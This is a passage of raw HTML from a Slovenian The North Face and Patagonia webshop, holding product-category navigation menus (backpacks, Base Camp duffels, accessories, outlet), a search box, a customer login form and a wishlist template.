data-ox-mm-w="column-max-width" data-ox-mm-col="2"><div class="ox-mm-inner ox-mm-overflow"><div class="row"><div class="ox-megamenu-block ox-megamenu__categories ox-menu-col ox-mm-block-center"><ul class="ox-megamenu-list row ox-megamenu-list--columns-2"><li  class="level1  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/nahrbtniki-torbe/the-north-face-patagonia-dnevni-nahrbtniki"  class="" ><span class="name">Dnevni nahrbtniki</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/nahrbtniki-torbe/the-north-face-poslovni-nahrbtniki"  class="" ><span class="name">Poslovni nahrbtniki in torbe</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/nahrbtniki-torbe/the-north-face-patagonia-pohodniski-nahrbtniki"  class="" ><span class="name">Tehnični nahrbtniki</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/nahrbtniki-torbe/the-north-face-base-camp-nahrbtniki"  class="" ><span class="name">Mestni nahrbtniki BASE CAMP</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/nahrbtniki-torbe/patagonia-potovalne-torbe-black-hole"  class="" ><span class="name">Potovalne torbe BLACK HOLE</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/nahrbtniki-torbe/the-north-face-potovalne-torbe-na-kolesih"  class="" ><span class="name">Potovalne torbe na kolesih</span></a></div></li><li  class="level1  category-item has-active parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/nahrbtniki-torbe/potovalne-torbe-base-camp"  class="" ><span class="name">Potovalne torbe BASE CAMP</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/nahrbtniki-torbe/potovalne-torbe-base-camp/potovalne-torbe-do-50-litrov" ><span class="name">Potovalne torbe BASE CAMP S 50 litrov</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/nahrbtniki-torbe/potovalne-torbe-base-camp/potovalne-torbe-do-75-litrov" ><span class="name">Potovalne torbe BASE CAMP M 71 litrov</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/nahrbtniki-torbe/potovalne-torbe-base-camp/potovalne-torbe-do-100-litrov" ><span class="name">Potovalne torbe BASE CAMP L 95 litrov</span></a></div></li><li  class="level2  category-item active"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/nahrbtniki-torbe/potovalne-torbe-base-camp/potovalne-torbe-do-135-litrov" ><span class="name">Potovalne torbe BASE CAMP XL 132 litrov</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/nahrbtniki-torbe/potovalne-torbe-base-camp/potovalne-torbe-do-150-litrov" ><span class="name">Potovalne torbe BASE CAMP XXL 150 litrov</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/nahrbtniki-torbe/potovalne-torbe-base-camp/potovalne-torbe-voyager" ><span class="name">Potovalne torbe VOYAGER</span></a></div></li></ul></div></li><li  class="level1  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/nahrbtniki-torbe/dezna-pokrivala"  class="" ><span class="name">Dežna pokrivala</span></a></div></li></ul></div><div class="ox-megamenu-block ox-megamenu-block-right ox-menu-col ox-menu-col-4"><style>#html-body [data-pb-style=RCVMA8K]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=P8K6C0L]{border-style:none}#html-body [data-pb-style=Q1P6N04],#html-body [data-pb-style=RP2XMNV]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=P8K6C0L]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="RCVMA8K"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="P8K6C0L"><a href="https://www.tnfshop.si/nahrbtniki-torbe/potovalne-torbe-black-hole" target="" data-link-type="category" title="" data-element="link"><img class="pagebuilder-mobile-hidden lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;2800&#x20;1867&quot;&#x20;width&#x3D;&quot;2800&quot;&#x20;height&#x3D;&quot;1867&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.tnfshop.si/media/wysiwyg/Web_Large-tufts_m_0106_BP.jpg" width="2800" height="1867" alt="Patagonia Black Hole torbe" title="" data-element="desktop_image" data-pb-style="RP2XMNV"><img class="pagebuilder-mobile-only lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;2800&#x20;1867&quot;&#x20;width&#x3D;&quot;2800&quot;&#x20;height&#x3D;&quot;1867&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.tnfshop.si/media/wysiwyg/Web_Large-tufts_m_0106_BP.jpg" width="2800" height="1867" alt="Patagonia Black Hole torbe" title="" data-element="mobile_image" data-pb-style="Q1P6N04"></a></figure></div></div></div></div></div></div></li><li  class="level0  category-item level-top parent ox-dropdown--megamenu parent" data-ox-mm-a-h="menu-left"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-dodatki"  class="level-top" ><span class="name">Dodatki</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="column-max-width" data-ox-mm-col="3"><div class="ox-mm-inner ox-mm-overflow"><div class="row"><div class="ox-megamenu-block ox-megamenu__categories ox-menu-col ox-mm-block-center"><ul class="ox-megamenu-list row ox-megamenu-list--columns-3"><li  class="level1  category-item first parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-patagonia-dodatki/kape-rokavice"  class="" ><span class="name">Kape in rokavice</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-dodatki/kape-rokavice/thenorthface-zimske-kape" ><span class="name">Zimske kape</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-patagonia-dodatki/kape-rokavice/zenske-zimske-kape" ><span class="name">Ženske zimske kape</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-patagonia-dodatki/kape-rokavice/buffi-podkape-sali" ><span class="name">Buffi, podkape, šali</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-dodatki/kape-rokavice/thenorthface-rokavice" ><span class="name">Rokavice</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-patagonia-dodatki/kape-rokavice/thenorthface-smucarske-rokavice" ><span class="name">Smučarske rokavice</span></a></div></li></ul></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-patagonia-dodatki/smartwool-merino-nogavice"  class="" ><span class="name">Nogavice</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-dodatki/snow-monkey-termovke"  class="" ><span class="name">Termo flaške in posode</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-dodatki/the-north-face-patagonia-torbice-in-opasaci"  class="" ><span class="name">Torbice in opasači</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-dodatki/the-north-face-patagonia-toaletne-torbice"  class="" ><span class="name">Toaletne torbice</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-dodatki/spalne-vrece"  class="" ><span class="name">Spalne vreče</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-dodatki/the-north-face-patagonia-silt-kape"  class="" ><span class="name">Šilt kape</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-dodatki/the-north-face-patagonia-klobuki"  class="" ><span class="name">Klobuki</span></a></div></li><li  class="level1  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-patagonia-dodatki/pasovi-naramnice"  class="" ><span class="name">Pasovi in naramnice</span></a></div></li></ul></div><div class="ox-megamenu-block ox-megamenu-block-right ox-menu-col ox-menu-col-4"><style>#html-body [data-pb-style=J7XY6QQ]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=NDX7YY2]{border-style:none}#html-body [data-pb-style=BGHJ11C],#html-body [data-pb-style=RO0H6W0]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=NDX7YY2]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="J7XY6QQ"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="NDX7YY2"><a href="https://www.tnfshop.si/dodatki-3" target="" data-link-type="category" title="" data-element="link"><img class="pagebuilder-mobile-hidden lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;2800&#x20;1867&quot;&#x20;width&#x3D;&quot;2800&quot;&#x20;height&#x3D;&quot;1867&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.tnfshop.si/media/wysiwyg/Web_Large-obrien_marc_0095_BP.jpg" width="2800" height="1867" alt="Modni dodatki Patagonia The North Face Smartwool" title="" data-element="desktop_image" data-pb-style="RO0H6W0"><img class="pagebuilder-mobile-only lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;2800&#x20;1867&quot;&#x20;width&#x3D;&quot;2800&quot;&#x20;height&#x3D;&quot;1867&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.tnfshop.si/media/wysiwyg/Web_Large-obrien_marc_0095_BP.jpg" width="2800" height="1867" alt="Modni dodatki Patagonia The North Face Smartwool" title="" data-element="mobile_image" data-pb-style="BGHJ11C"></a></figure></div></div></div></div></div></div></li><li  class="level0  category-item level-top ox-dropdown--megamenu" data-ox-mm-a-h="menu-left"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/catalog/category/view/s/darila/id/239/"  class="level-top" ><span class="name">Darila</span></a></div></li><li  class="level0  category-item level-top blagovne-znamke-megamenu parent ox-dropdown--megamenu parent" data-ox-mm-a-h="menu-left"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/blagovne-znamke"  class="level-top" ><span class="name">Blagovne znamke</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="column-max-width" data-ox-mm-col="4"><div class="ox-mm-inner ox-mm-overflow"><div class="row"><div class="ox-megamenu-block ox-megamenu__categories ox-menu-col ox-mm-block-center"><ul class="ox-megamenu-list row ox-megamenu-list--columns-4"><li  class="level1  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/catalogsearch/result/?q=The-north-face" data-url="custom" style="background-color: rgb(255, 255, 255)"  class="" ><span class="ox-menu__category-image -pos-above"><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;240&#x20;113&quot;&#x20;width&#x3D;&quot;240&quot;&#x20;height&#x3D;&quot;113&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.tnfshop.si/media/catalog/category/the-north-face-logo-menu.jpg" width="240" height="113" alt="The North Face"></span><span class="name">The North Face</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/catalogsearch/result/?q=Patagonia" data-url="custom" style="background-color: rgb(255, 255, 255)"  class="" ><span class="ox-menu__category-image -pos-above"><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;240&#x20;113&quot;&#x20;width&#x3D;&quot;240&quot;&#x20;height&#x3D;&quot;113&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.tnfshop.si/media/catalog/category/patagonia-logo-menu.jpg" width="240" height="113" alt="Patagonia"></span><span class="name">Patagonia</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/catalogsearch/result/?q=smartwool" data-url="custom" style="background-color: rgb(255, 255, 255)"  class="" ><span class="ox-menu__category-image -pos-above"><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;240&#x20;113&quot;&#x20;width&#x3D;&quot;240&quot;&#x20;height&#x3D;&quot;113&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.tnfshop.si/media/catalog/category/smartwool-logo-menu.jpg" width="240" height="113" alt="Smartwool"></span><span class="name">Smartwool</span></a></div></li><li  class="level1  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/catalogsearch/result/?q=scarpa" data-url="custom" style="background-color: rgb(255, 255, 255)"  class="" ><span class="ox-menu__category-image -pos-above"><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;240&#x20;113&quot;&#x20;width&#x3D;&quot;240&quot;&#x20;height&#x3D;&quot;113&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.tnfshop.si/media/catalog/category/scarpa-logo-menu.jpg" width="240" height="113" alt="Scarpa"></span><span class="name">Scarpa</span></a></div></li></ul></div></div></div></div></li><li  class="level0  category-item last level-top parent ox-dropdown--megamenu parent" data-ox-mm-a-h="menu-left"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-outlet" style="color: rgb(255, 255, 255);background-color: rgb(237, 22, 43)"  class="level-top" ><span class="name">Outlet</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="column-max-width" data-ox-mm-col="3"><div class="ox-mm-inner ox-mm-overflow"><div class="row"><div class="ox-megamenu-block ox-megamenu__categories ox-menu-col ox-mm-block-center"><ul class="ox-megamenu-list row ox-megamenu-list--columns-3"><li  class="level1  category-item first parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-outlet/moski"  class="" ><span class="name">Moški</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-outlet/moski/jakne" ><span class="name">Jakne</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-outlet/moski/hlace" ><span class="name">Hlače</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-outlet/moski/flisi" ><span class="name">Flisi</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-outlet/moski/puloverji-in-majice" ><span class="name">Puloverji in majice</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-patagonia-outlet/the-north-face-patagonia-zadnji-kosi-zenske"  class="" ><span class="name">Ženske</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-outlet/the-north-face-patagonia-zadnji-kosi-zenske/jakne" ><span class="name">Jakne</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-outlet/the-north-face-patagonia-zadnji-kosi-zenske/hlace" ><span class="name">Hlače</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-outlet/the-north-face-patagonia-zadnji-kosi-zenske/flisi" ><span class="name">Flisi</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-outlet/the-north-face-patagonia-zadnji-kosi-zenske/puloverji-in-majice" ><span class="name">Puloverji in majice</span></a></div></li></ul></div></li><li  class="level1  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-outlet/nahrbtniki-in-dodatki"  class="" ><span class="name">Nahrbtniki in dodatki</span></a></div></li></ul></div><div class="ox-megamenu-block ox-megamenu-block-right ox-menu-col ox-menu-col-4"><style>#html-body [data-pb-style=VRSDIDM]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=KVC69AN]{border-style:none}#html-body [data-pb-style=IMMVLDR],#html-body [data-pb-style=VA8G73E]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=KVC69AN]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="VRSDIDM"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="KVC69AN"><img class="pagebuilder-mobile-hidden lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;1000&#x20;667&quot;&#x20;width&#x3D;&quot;1000&quot;&#x20;height&#x3D;&quot;667&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.tnfshop.si/media/wysiwyg/TNF_Marketing_Assets_FW24_23_1.jpg" width="1000" height="667" alt="" title="" data-element="desktop_image" data-pb-style="VA8G73E"><img class="pagebuilder-mobile-only lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;1000&#x20;667&quot;&#x20;width&#x3D;&quot;1000&quot;&#x20;height&#x3D;&quot;667&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.tnfshop.si/media/wysiwyg/TNF_Marketing_Assets_FW24_23_1.jpg" width="1000" height="667" alt="" title="" data-element="mobile_image" data-pb-style="IMMVLDR"></figure></div></div></div></div></div></div></li>	</ul>
</nav>											</div>
					<div class="flex-right flex-row modal__right" data-move-mobile="header.main.right">								
						<div class="block block-search header__item header__item-search block-search--type-slideout">
	<div data-move-mobile="search.slideout" data-move-sticky="search.slideout" class="block block-content" data-role="OXmodal"
			data-mage-init='{"OXmodal":{
				 "defaultModalClass": "ox-dialog",
				 "triggerTarget":".js-action-search-slideout",
				 "closeButtonTrigger": ".ox-overlay-close-btn",
				 "overlayClass":"ox-slideout-shadow",
				 "timeout": "1000",
				 "closeOnEscape": true,
				 "closeOnMouseLeave": false,
				 "hoverOpen": false,
				 "type": "slideout",
				 "positionSlideout":"top",
				 "htmlClass":"ox-fixed"
				 }}'>
		<div class="header__search-wrapper">
			<div class="ox-overlay-close-btn" aria-label="Close Modal" ><span></span></div>
						<form class="form minisearch" id="search_mini_form" action="https://www.tnfshop.si/catalogsearch/result/" method="get">
                								<div class="search_form_wrap">
					<div class="field search">
						<div class="control">
							<div class="flashing-cursor"></div>
							<input id="search"
								   data-mage-init='{"quickSearch":{
								   "formSelector":"#search_mini_form",
								   "url":"https://www.tnfshop.si/search/ajax/suggest/",
								   "destinationSelector":"#search_autocomplete"}
								   }'
								   type="text"
								   name="q"
								   value=""
								   placeholder="Iskanje"
								   class="input-text js-input-focus"
								   maxlength="128"
								   role="combobox"
								   aria-haspopup="false"
								   aria-autocomplete="both"
								   autocomplete="off"
								   aria-expanded="false"/>
							<div id="search_autocomplete" class="search-autocomplete"></div>
							<div class="label animated-text--masked">
								<div class="wrap">
									<label class="inner" for="search" data-role="minisearch-label">Iskanje</label>
								</div>
							</div>
							<div class="nested">
    <a class="action advanced" href="https://www.tnfshop.si/catalogsearch/advanced/" data-action="advanced-search">
        Napredno iskanje    </a>
</div>
						</div>
					</div>
					<div class="actions">
						<button type="submit"
								title="Išči"
								class="action search"
								aria-label="Search"
						>
							<span class="search-icon-wrapper"><svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-search"><use xlink:href="#a2-search-icon"></use></svg></span>							<span>Išči</span>
						</button>
					</div>
				</div>
			</form>
		</div>
		</div>
		<a class="button action-search-slideout js-action-search-slideout"><span class="search-icon-wrapper"><svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-search&#x20;&#x20;a2-icon--search" width="16" height="16" viewBox="0 0 16 16"><use xlink:href="#a2-search-icon"></use></svg></span></a>
</div>
						<div class="header__item header__item-account hide-on-tablet hide-on-mobile " data-move-desktop="header.myaccount">
	<a class="button js-item-myaccount-action" href="https://www.tnfshop.si/customer/account/">
		<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-account&#x20;&#x20;a2-icon--account" width="14" height="16" viewBox="0 0 14 16"><use xlink:href="#a2-account-icon"></use></svg>		<span class="label visually-hidden">
			Moj račun		</span>
	</a>
			<div class="header__item-dropdown-content block-account"
			 data-role="OXmodal"
			 data-mage-init='{"OXmodal":{
				"triggerTarget":".js-item-myaccount-action",
				"overlayClass":"ox-slideout-shadow",
				"timeout": "200",
				"defaultModalClass":"ox-dialog ox-login-drop",
				"closeOnEscape": true,
				"closeButtonTrigger": "#btn-myaccount-close",
				"closeOnMouseLeave": false,
				"hoverOpen": false,
				"type": "",
				"htmlClass":"ox-fixed"
			}}'>
		<button type="button" id="btn-myaccount-close" class="ox-overlay-close-btn" aria-label="Close Modal" data-action="close"><span></span></button>
		<div class="block-content ox-move-item ox-move-item-store.links">
			<div class="block block-customer-login">
    <div class="block-title">
        <strong id="block-customer-login-heading" role="heading" aria-level="2">Registrirani uporabniki</strong>
    </div>
    <div class="block-content" aria-labelledby="block-customer-login-heading">
        <form class="form form-login"
              action="https://www.tnfshop.si/customer/account/loginPost/"
              method="post"
              id="ox-loginmodal-login-form"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="GA6zK07QnmgLdj46" />            <fieldset class="fieldset login" data-hasrequired="* Obvezna polja">
                <div class="field note">Če imate račun, se prijavite z vašim e-poštnim naslovom.</div>
                <div class="field email required">
                    <label class="label" for="ox-loginmodal-email"><span>E-pošta</span></label>
                    <div class="control">
                        <input name="login[username]" value=""
                             autocomplete="off"                               id="ox-loginmodal-email" type="email" class="input-text"
                               title="E-po&#x0161;ta"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}">
                    </div>
                </div>
                <div class="field password required">
                    <label for="ox-loginmodal-password" class="label"><span>Geslo</span></label>
                    <div class="control">
                        <input name="login[password]" type="password"
                             autocomplete="off"                               class="input-text" id="ox-loginmodal-password"
                               title="Geslo"
                               data-validate="{required:true}">
                    </div>
                </div>
				<input type="hidden" name="login_redirect" value="referer"/>
                                <div class="actions-toolbar">
                    <div class="primary">
                        <button type="submit" class="action login primary" name="send" id="send2" >
                            <span>Prijava</span>
                        </button>
                    </div>
                    <div class="secondary"><a class="action remind" href="https://www.tnfshop.si/customer/account/forgotpassword/"><span>Ali ste pozabili vaše geslo?</span></a></div>
                </div>
            </fieldset>
        </form>
    </div>
    
</div>
<div class="block block-new-customer">
    <div class="block-title">
        <strong id="block-new-customer-heading" role="heading" aria-level="2">Nove stranke</strong>
    </div>
    <div class="block-content" aria-labelledby="block-new-customer-heading">
        <p>Ustvarjanje računa ima veliko prednosti: kupite hitreje, imejte več kot en naslov, sledenje naroči in še več.</p>
        <div class="actions-toolbar">
            <div class="primary">
                <a href="https://www.tnfshop.si/customer/account/create/" class="action create primary"><span>Ustvarite račun</span></a>
            </div>
        </div>
    </div>
</div>

		</div>
	</div>
	
</div>
<div class=" header__item header__item-wishlist   ">
    <a class="button js-item-wishlist-action" data-bind="scope: 'wishlist'" aria-label="Wishlist">
		<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-wishlist&#x20;&#x20;a2-icon--heart" width="18" height="15.3" viewBox="0 0 18 15.3"><use xlink:href="#a2-wishlist-icon"></use></svg>		<span class="label visually-hidden">
			Wishlist		</span>
		<!-- ko if: wishlist().counter -->
        <span class="header__item-badge" data-bind="text: wishlist().counter.replace(/[^0-9]*/igm, '')"></span>
		<!-- /ko -->
    </a>
	<div class="header__item-dropdown-content"
			 data-role="OXmodal"
             data-mage-init='{"OXmodalWishlist":{
                "triggerTarget":".js-item-wishlist-action",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
                "closeOnEscape": true,
				"closeButtonTrigger":"#btn-wishllist-close",
                "closeOnMouseLeave": false,
				"hoverOpen": false,
				"type": "slideout",
				"positionSlideout": "right",
				"htmlClass":"ox-fixed"
			}}'>
		<div class="block block-wishlist" data-bind="scope: 'wishlist'">
			<div class="block-content">
				<!-- ko if: wishlist().counter -->
				<div class="items-total">
					<span data-bind="text: wishlist().counter" class="amount"></span>
					<span class="label">
						in Wish list					</span>
					<button type="button" id="btn-wishllist-close" class="ox-overlay-close-btn" aria-label="Close Modal" data-action="close"><span></span></button>
				</div>
				<ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}">
					<li class="product-item">
						<div class="product-item-info">
							<a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
								<!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
							</a>
							<div class="product-item-details">
								<strong class="product-item-name">
									<a data-bind="attr: { href: product_url }" class="product-item-link">
										<span data-bind="text: product_name"></span>
									</a>
								</strong>
								<div data-bind="html: product_price"></div>
								<div class="product actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary"><span>Dodaj v košarico</span></a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}"><span>Dodaj v košarico</span></button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
									<div class="secondary">
										<a href="#"  data-bind="attr: {'data-post': delete_item_params}"
